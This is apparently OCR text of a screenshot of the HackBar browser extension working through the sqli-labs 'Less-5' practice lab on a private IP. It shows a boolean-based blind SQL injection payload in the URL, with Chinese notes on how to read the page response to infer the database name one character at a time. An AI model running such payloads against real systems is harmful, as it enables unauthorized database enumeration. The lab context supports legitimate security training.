 Elements HackBar 2 1 6
LOAD SPLIT EXECUTE TEST SQLI XS
URL
http://192.168.184.129:49160/Less-5/?id=1' AND
LEFT(SUBSTR(DATABASE(),2),1)='4' %23
Enable POST
ADD HEADER
Welcome Dhakkan
SQLI DUMB SERIES-5
若当前数据库名的第2个字符不为字符4，则没有返回
反之，返回You are in...........
即id=1时的显示